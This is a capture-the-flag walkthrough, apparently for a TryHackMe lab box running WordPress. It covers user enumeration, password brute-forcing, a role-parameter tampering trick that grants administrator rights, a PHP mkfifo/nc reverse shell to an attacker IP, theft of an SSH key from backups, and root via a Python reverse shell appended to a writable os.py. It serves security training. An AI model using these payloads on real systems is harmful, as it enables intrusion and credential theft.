Compromise a web server running WordPress, obtain a low privileged user and escalate your privileges to root using a Python module.Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
80/tcp open http syn-ack ttl 61We have a couple parts, we’ll start with port 80:
http://jack.thm [200 OK] Apache[2.4.18], Bootstrap[4.2.1], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.80.52], JQuery, Lightbox, MetaGenerator[WordPress 5.3.2], Script[text/javascript], Title[Jack's Personal Site – Blog for Jacks writing adventures.], UncommonHeaders[link], WordPress[5.3.2]We get a lot of information, such as the website running wordpress. We’ll use wpscan to enumerate the wordpress install:
wpscan --url http://jack.thm -e u,apWe manage to find a few users:

We also have access to xmlrpc.php meaning we can bruteforce these logins:
wpscan --url http://jack.thm/ -t 3 -P ../../rockyou.txt -U users.txtThis takes far too long, we can try other wordlists such as the fasttrack wordlist built into Kali:
https://raw.githubusercontent.com/drtychai/wordlists/master/fasttrack.txtAfter a while, we get a valid login:

Foothold
We can login however wendy is a low priv user:

Our next step is to escalate ourselves to an administrator, we can do so by visiting profile.php and auditing the request with burpsuite:

The last thing we need to do is change our request parameters to the following:
_wpnonce=6b726f3a18&_wp_http_referer=%2Fwp-admin%2Fprofile.php&from=profile&checkuser_id=2&color-nonce=21f60def68&admin_color=fresh&admin_bar_front=1&first_name=&last_name=&nickname=wendy&display_name=wendy&email=wendy%40tryhackme.com&url=&description=&pass1=&pass2=&action=update&user_id=2&submit=Update+Profile&ure_other_roles=administratorAs we can see, we are now an administrator:

We can go over to the plugin editor and change hello.php to a reverse shell:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
We need to re-enable the plugin via the Installed plugins section however it looks as if the plugin gets deleted. We can try using a simpler reverse shell instead:

<?php system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.96.144 4443 >/tmp/f'); ?>We finally get a reverse shell:

User own
The password in the config file doesn’t let us login. we don’t actually need to login as jack to get the user flag. We can move onto root. We also have reminder.txt that we can read:

Please read the memo on linux file permissions, last time your backups almost got us hacked! Jack will hear about this when he gets back.We have full access to the backups in /var/backups which includes jack’s id_rsa key:

Root own
We don’t have access to any sudo entries since we don’t have jjack’s password. We can however use pspy and find there’s a script running on the box as root:

We can read the script and see it only runs curl via os.system():

We can look into the os module and see that we can actually write over os.py. We go to the bottom of the script and add a reverse shell:
import socket
import pty
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.2.96.144",4444))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
We eventually get a reverse shell: